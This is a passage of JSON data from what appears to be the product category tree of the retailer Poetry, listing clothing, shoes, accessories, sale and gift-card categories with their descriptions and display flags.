Shoes","id":"end-of-season-sale-shoes","name":"Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sale Accessories","id":"end-of-season-sale-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware","id":"end-of-season-sale-homeware","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"end-of-season-sale","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"},{"id":"end-of-season-sale-homeware","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fliving-end-of-season-sale","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop Sale","id":"end-of-season-sale","name":"Sale","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Clothing, Accessories & Shoes","id":"new","name":"New In","onlineSubCategoriesCount":0,"pageTitle":"New In","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new-in","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Dresses & Jumpsuits","id":"clothing-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":4,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-dresses","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim & Cover-Ups","id":"clothing-swim","name":"Swim & Cover-Ups","onlineSubCategoriesCount":2,"pageDescription":"Make a splash with our selection of swimwear online. With flattering silhouettes, this collection is made for every woman.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-swim","name":"Swim & Cover-Ups"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tops","id":"clothing-tops","name":"Tops","onlineSubCategoriesCount":3,"pageDescription":"Shop our range of tops & tees online. Refresh your wardrobe with pure cotton tees, uniquely printed blouses and cosy knits.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-tops","c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"clothing-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Refresh your wardrobe with the latest in women's bottoms when you shop at Poetry. From joggers to tapered trousers to denims, shop your faves online.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Jackets & Coats","id":"clothing-jackets","name":"Jackets & Coats","onlineSubCategoriesCount":5,"pageDescription":"Layer in style with Poetry's collection of women's jackets, coats, puffers & more. Shop now and get geared up for winter.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-jackets","name":"Jackets & Coats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-jackets","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-jackets","c_turntoEnableCCPinboardTeaser":false},{"description":"Sleep","id":"clothing-sleep","name":"Sleep","onlineSubCategoriesCount":2,"pageDescription":"Shop women's sleepwear and get your beauty rest in style. Bespoke prints, cool cotton and comfy fits await.","parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-sleep","name":"Sleep"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-mothers-day","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Matching Sets","id":"clothing-matching-sets","name":"Matching Sets","onlineSubCategoriesCount":0,"parentCategoryId":"clothing","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"},{"id":"clothing-matching-sets","name":"Matching Sets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-shops-set","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Clothing","id":"clothing","name":"Clothing","onlineSubCategoriesCount":7,"pageDescription":"Shop Poetry's brand-new clothing range - from dresses to tops to denims & more. Shop the must-have trends of the season with us.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"clothing","name":"Clothing"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-clothing","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Adidas","id":"shoes-adidas","name":"Adidas","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-adidas","name":"Adidas"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Birkenstocks","id":"shoes-birkenstocks","name":"Birkenstocks","onlineSubCategoriesCount":0,"parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-birkenstocks","name":"Birkenstocks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandals","id":"shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"pageDescription":"Get summer-ready with our range of stylish sandals. From slides to flip flops to multi-strap beauties, our sandals will have you ready to step into sunshine. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sandals","name":"Sandals"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Heels","id":"shoes-heels","name":"Heels","onlineSubCategoriesCount":0,"pageDescription":"Step up in style with our selection of heels. From stilettos to kitties to platforms, we have it all. Shop online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-heels","name":"Heels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Flats","id":"shoes-flats","name":"Flats","onlineSubCategoriesCount":0,"pageDescription":"Shop our latest range of comfy and stylish flats. From pumps to loafers, your comfort is ensured at Poetry. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-flats","name":"Flats"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Sneakers","id":"shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Kick it with Poetry's sneakers. Discover a variety of styles in various colours. Available online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Boots","id":"shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"pageDescription":"From signature Chelsea boots to chic rider boots, we offer a variety of comfortable and elegant women's boots, perfect for winter. Shop yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-boots","name":"Boots"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Slippers","id":"shoes-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Shop our range of comfortable, colourful and easy-wearing slippers, including plush, mule, band and boot slippers. Get yours online.","parentCategoryId":"shoes","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"},{"id":"shoes-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shoes","id":"shoes","name":"Shoes","onlineSubCategoriesCount":8,"pageDescription":"Step this way and view our range of classic and on-trend shoes for every occasion. Browse a selection of sneakers, sandals, heels & more.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Bags, Wallets & Belts","id":"accessories-bags","name":"Bags, Wallets & Belts","onlineSubCategoriesCount":6,"pageDescription":"Find the perfect accessory with Poetry's range of bags, wallets & belts for her. Browse our elegant collection online & in-store.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-bags","name":"Bags, Wallets & Belts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Jewellery","id":"accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":6,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Headwear & Hair","id":"accessories-head","name":"Headwear & Hair","onlineSubCategoriesCount":3,"pageDescription":"Adorn your hair with our range of Headwear and Hair Accessories. From colour hair ties to dainty slides, this range will add some glam to your look. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-head","name":"Headwear & Hair"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Scarves","id":"accessories-scarves","name":"Scarves","onlineSubCategoriesCount":0,"pageDescription":"Complete your look with Poetry's range of scarves & wraps - perfect for all occasions. Shop your fave online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-scarves","name":"Scarves"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Socks","id":"accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sunglasses","id":"accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Sun's out, shades on. Shop Poetry's range of sunglasses and stay protected and stylish all year long. Shop online.","parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Fragrances","id":"accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lip Care","id":"accessories-lip-care","name":"Lip Care","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"accessories-lip-care","name":"Lip Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Breast Tape","id":"clothing-breast-tape","name":"Breast Tape","onlineSubCategoriesCount":0,"parentCategoryId":"accessories","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"},{"id":"clothing-breast-tape","name":"Breast Tape"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Accessories","id":"accessories","name":"Accessories","onlineSubCategoriesCount":9,"pageDescription":"Refresh your look with our ladies accessories. From hoops to handbags, scarves & more - everything you need to complete your look.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Homeware & Furniture","id":"homeware-furniture","name":"Homeware","onlineSubCategoriesCount":0,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"homeware-furniture","name":"Homeware"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fpoetry-living","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always-On Deals","id":"offers-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":1,"parentCategoryId":"offers","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"},{"id":"offers-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"offers","name":"Offers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Shops","id":"world-of-poetry-shops","name":"Shops","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-shops","name":"Shops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stories","id":"world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":4,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"world-of-poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"},{"id":"world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":4,"parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"pageDescription":"Give Them The Gift Of Choice. Shop Gift Cards Online. Different Designs For Every 